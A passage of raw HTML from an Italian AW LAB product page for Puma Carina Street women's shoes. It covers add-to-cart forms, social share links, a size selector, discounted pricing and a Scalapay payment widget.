sale&quot;,&quot;size&quot;:&quot;i02&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;WHITE|36&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"
    id="dwfrm_product_addtocart_d0ijgcnhwush"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_230CZSGCOB_5010712_02" />
        </div>

        
        
            
                <button title="Aggiungi al Carrello"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Aggiungi al Carrello"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Aggiungi al Carrello
                </button>

                
            
        
    </fieldset>
</form>

                </div>

                
                    <div>
                        
                        <button type="button" data-cmp="findInStoreButton" data-dialog-class="ui-find-in-store"
                            data-title="Cerca in Negozio"
                            data-pid="AW_230CZSGCOB"
                            data-color="5010712"
                            data-cmp-id="findInStoreButton"
                            class="b-pdp__findInStore b-find-in-store"
                            id="findInStore"
                            >
                            <span class="label">Cerca in Negozio</span>
                        </button>
                    </div>
                

                <div class="b-pdp__action-top">
                    <div class="b-pdp__add-sharing-container">
                        <button type="button" class="js-social-sharing b-pdp__add-sharing">
                            <span class="label">Condividi</span>
                        </button>
                        <div class="js-social-sharing-list h-hidden">
                            














<ul class="b-pdp__social">
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-facebook"
title="Condividi su Facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aw-lab.com%2Fdonna%2Fscarpe-AW_230CZSGCOB.html%3Fdwvar_AW__230CZSGCOB_color%3D5010712"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_230CZSGCOB_5010712_02"
data-share-network="facebook"

>
<span class="h-hidden">
Facebook
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-pinterest"
title="Condividi su Pinterest"

href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aw-lab.com%2Fdonna%2Fscarpe-AW_230CZSGCOB.html%3Fdwvar_AW__230CZSGCOB_color%3D5010712&description=null&media=https%3A%2F%2Fwww.aw-lab.com%2Fdw%2Fimage%2Fv2%2FBJTH_PRD%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdw221bfc52%2Fimages%2Flarge%2F5010712_0.jpg%3Fsw%3D1005"

target="_blank"

data-cmp="shareProduct"
data-product-id="AW_230CZSGCOB_5010712_02"
data-share-network="pinterest"

rel="nofollow"
>
<span class="h-hidden">
Pinterest
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-twitter"
title="Condividi su X"
href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fwww.aw-lab.com%2Fdonna%2Fscarpe-AW_230CZSGCOB.html%3Fdwvar_AW__230CZSGCOB_color%3D5010712&text=null"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_230CZSGCOB_5010712_02"
data-share-network="twitter"

>
<span class="h-hidden">
Twitter
</span>
</a>
</li>
<li class="b-pdp__social-item js-share-link h-hidden">
<a class="b-pdp__copy-link js-copy-link"
title="wishlist.copy.link"
href=""
rel="nofollow"
>
Condividi la tua wishlist
</a>
</li>
</ul>

                        </div>
                    </div>
                </div>

                <div class="ratingContainer b-pdp__action-rating" data-cmp="getFeedaty"
                    data-pid = "AW_230CZSGCOB"
                    data-color = "5010712">
                </div>
            </div>

            <div class="b-product-detail-features b-product-detail-features--mobile">
                












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw3d38fdaa/service-1.svg" title="" /><div class="b-textContainer"> <strong>Ritiro in negozio gratuito 3-5 giorni lavorativi</strong></div></li>
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw8d974f8c/service-2.svg" title="" /><div class="b-textContainer"> <strong>Spedizione gratuita per ordini superiori a € 69,99</strong></div></li>
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw44ec7298/service-3.svg" title="" /> <div class="b-textContainer"><strong>Reso gratuito per i clienti AW LAB Club</strong></div></li>
</ul>

<!-- End content-asset -->





            </div>

            <div id="findInStoreOverlay" class="b-pdp__findinstore_overlay h-hidden">
                <img id="findInStoreWheeler" class="b-pdp__findinstore_wheeler h-hidden" alt="loader" src="/on/demandware.static/Sites-awlab-it-Site/-/default/dwabea1853/images/loader.svg">
            </div>
            <div class="h-hidden-large h-hidden-extra-large">
                <div class="b-pdp-description grid">
                    <div class="col-12">
                        





                    </div>
                </div>
                
    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
                    <div class="b-pdp__tabs-item">
                        <div class="b-pdp__tabs-description">
                                Scopri e indossa lo stile unico di Puma!<br>Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.<br><br>Acquista ora da AW LAB!
                            
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
    
        
    
    
    
        <div class="b-product-number js-article-no" data-articleno="5010712" data-ean="2501071200026">
            Numero articolo:
            <span>
                5010712
            </span>
        </div>
    
    
        <div class="b-pdp__tabs-item">
            <div class="b-pdp__tabs-features">
                <div class="b-pdp__tabs-features-title">
                    Caratteristiche
                </div>
                <li>Tomaia in pelle;<li>Intersuola in gomma;<li>Suola in gomma;<li>SOFTFOAM+: comoda soletta interna progettata per fornire una morbida ammortizzazione grazie ad un tacco più spesso;<li>Striscia sagomata PUMA al centro e di lato;<li>Logo PUMA Cat sul tallone;<li>Chiusura con lacci.
            </div>
        </div>
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
            </div>
        
    </div>


</div>
</div>
</div>
<div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="brands_puma"
data-color-values="[&quot;WHITE&quot;,&quot;WHITE&quot;]" data-update-title="true"
data-is-selected-variant="false"
data-product-details="{&quot;name&quot;:&quot;Puma Carina Street&quot;,&quot;id&quot;:&quot;AW_230CZSGCOB_5010712_02&quot;,&quot;dimension1&quot;:&quot;AW_230CZSGCOB&quot;,&quot;dimension2&quot;:&quot;5010712&quot;,&quot;dimension3&quot;:&quot;AW_230CZSGCOB_5010712&quot;,&quot;price&quot;:&quot;49.90&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;Scopri e indossa lo stile unico di Puma!&amp;lt;br&amp;gt;Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Acquista ora da AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/puma-carina-street-AW_230CZSGCOB_5010712_02.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;female&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;i02&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;WHITE|36&quot;,&quot;placement&quot;:&quot;details&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}">















<div class="b-pdp-variations-sticky sticky"
data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Colore&quot;,&quot;value&quot;:&quot;5010712&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Taglia&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-cmp="stickyVariationSelector">
<div class="b-pdp-variations-sticky__inner">
<div class="b-pdp-variation-sticky__info">
<div class="b-pdp-variation-sticky__info--name">
Puma Carina Street
</div>
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

70.00 &#8364;

</span>
<span class="b-price__sale__value">
49.90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="49.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Prezzo iniziale: </span>
<span class="b-original-price__text">

&#8364; 70.00

</span>

</div>
</div>



</div>






</div>
<div class="b-pdp-variation-sticky__variationsButton">

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Colore&quot;,&quot;value&quot;:&quot;5010712&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Taglia&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">









<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



<div class="b-pdp__selectedVariations__container">










<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Puma Carina Street, multicolor"
     title="Puma Carina Street, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

<span>
bianco/nero/grigio</span>


</div>

</div>
</div>
<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010672"
        rel="nofollow"
        title="WHITE"
        data-master-id="AW_230CZSGCOB"
        data-variant-id="AW_230CZSGCOB_5010672_02"
        data-variant-ids="[&quot;AW_230CZSGCOB_5010672_02&quot;,&quot;AW_230CZSGCOB_5010672_03&quot;,&quot;AW_230CZSGCOB_5010672_04&quot;,&quot;AW_230CZSGCOB_5010672_05&quot;,&quot;AW_230CZSGCOB_5010672_06&quot;,&quot;AW_230CZSGCOB_5010672_07&quot;,&quot;AW_230CZSGCOB_5010672_08&quot;,&quot;AW_230CZSGCOB_5010672_10&quot;]"
        data-color="5010672"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Puma Carina Street, multicolor"
     title="Puma Carina Street, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>





</ul>

</div>
</div>
</div>












<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Taglia
</span>


</div>

<div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
Scegli una taglia per procedere all'acquisto
</div>

</div>
</div>
<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i02&amp;sizeValue=36"
                rel="nofollow"
                title="36"
                id="i02"
                data-variant-id="AW_230CZSGCOB_5010712_02"
                data-variant-ids="{}"
            >
                <span>36</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i03&amp;sizeValue=37"
                rel="nofollow"
                title="37"
                id="i03"
                data-variant-id="AW_230CZSGCOB_5010712_03"
                data-variant-ids="{}"
            >
                <span>37</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i04&amp;sizeValue=37,5"
                rel="nofollow"
                title="37,5"
                id="i04"
                data-variant-id="AW_230CZSGCOB_5010712_04"
                data-variant-ids="{}"
            >
                <span>37,5</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i05&amp;sizeValue=38"
                rel="nofollow"
                title="38"
                id="i05"
                data-variant-id="AW_230CZSGCOB_5010712_05"
                data-variant-ids="{}"
            >
                <span>38</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i06&amp;sizeValue=38,5"
                rel="nofollow"
                title="38,5"
                id="i06"
                data-variant-id="AW_230CZSGCOB_5010712_06"
                data-variant-ids="{}"
            >
                <span>38,5</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i07&amp;sizeValue=39"
                rel="nofollow"
                title="39"
                id="i07"
                data-variant-id="AW_230CZSGCOB_5010712_07"
                data-variant-ids="{}"
            >
                <span>39</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i08&amp;sizeValue=40"
                rel="nofollow"
                title="40"
                id="i08"
                data-variant-id="AW_230CZSGCOB_5010712_08"
                data-variant-ids="{}"
            >
                <span>40</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i10&amp;sizeValue=41"
                rel="nofollow"
                title="41"
                id="i10"
                data-variant-id="AW_230CZSGCOB_5010712_10"
                data-variant-ids="{}"
            >
                <span>41</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i11&amp;sizeValue=42"
                rel="nofollow"
                title="42"
                id="i11"
                data-variant-id="AW_230CZSGCOB_5010712_11"
                data-variant-ids="{}"
            >
                <span>42</span>
                
            </a>
        
    </li>






</ul>

<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-shoes-puma-woman.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Guida alle taglie</span>
</a>

</div>
</div>
</div>


</div>







<form action="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Puma Carina Street&quot;,&quot;id&quot;:&quot;AW_230CZSGCOB_5010712_02&quot;,&quot;dimension1&quot;:&quot;AW_230CZSGCOB&quot;,&quot;dimension2&quot;:&quot;5010712&quot;,&quot;dimension3&quot;:&quot;AW_230CZSGCOB_5010712&quot;,&quot;price&quot;:&quot;49.90&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;Scopri e indossa lo stile unico di Puma!&amp;lt;br&amp;gt;Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Acquista ora da AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/puma-carina-street-AW_230CZSGCOB_5010712_02.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;female&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;i02&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;WHITE|36&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"
    id="dwfrm_product_addtocart_d0xlfwrlaeen"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_230CZSGCOB_5010712_02" />
        </div>

        
        
            
                <button title="Non disponibile"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Non disponibile"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Non disponibile
                </button>

                
            
        
    </fieldset>
</form>

</div>
<div class="b-pdp-variation-sticky__button">







<form action="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Puma Carina Street&quot;,&quot;id&quot;:&quot;AW_230CZSGCOB_5010712_02&quot;,&quot;dimension1&quot;:&quot;AW_230CZSGCOB&quot;,&quot;dimension2&quot;:&quot;5010712&quot;,&quot;dimension3&quot;:&quot;AW_230CZSGCOB_5010712&quot;,&quot;price&quot;:&quot;49.90&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;Scopri e indossa lo stile unico di Puma!&amp;lt;br&amp;gt;Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Acquista ora da AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/puma-carina-street-AW_230CZSGCOB_5010712_02.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;female&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;i02&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;WHITE|36&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"
    id="dwfrm_product_addtocart_d0qjbgmeohud"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
